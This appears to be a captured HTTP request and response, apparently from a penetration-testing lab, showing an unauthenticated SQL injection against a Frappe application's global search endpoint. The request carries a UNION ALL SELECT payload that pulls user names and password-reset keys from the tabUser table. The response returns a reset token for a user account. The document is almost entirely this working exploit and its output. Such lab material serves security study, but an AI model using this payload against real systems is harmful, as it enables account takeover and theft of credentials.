 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 188
11 Origin: http://192.168.160.123:8000
12 Connection: keep-alive
13 Referer: http://192.168.160.123:8000/
14 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
15
16 cmd=frappe.utils.global_search.web_search&text=offsec&scope=
offsec_scope"+UNION+ALL+SELECT+1,2,3,name+COLLATE+utf8mb4_general_ci,reset_password_key+COLLATE+utf8mb
4_general_ci+FROM+tabUser#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 323
4 Set-Cookie: user_image=; Path=/
5 Set-Cookie: full_name=Guest; Path=/
6 Set-Cookie: sid=Guest; Expires=Sun, 23-Mar-2025 02:52:11 GMT; Path=/
7 Set-Cookie: user_id=Guest; Path=/
8 Set-Cookie: system_user=yes; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 02:52:11 GMT
11
12 {
"message":[
{
"route":null,
"relevance":0,
"doctype":"1",
"title":"Administrator",
"name":"2",
"content":"3"
},
{
"route":null,
"relevance":0,
"doctype":"1",
"title":"Guest",
"name":"2",
"content":"3"
},
{
"route":"In4r1G7FVDNh5TLA67ZtScxCYNJ9nrqE",
"relevance":0,
"doctype":"1",
"title":"zeljka.k@randomdomain.com",
"name":"2",
"content":"3"
}
]
}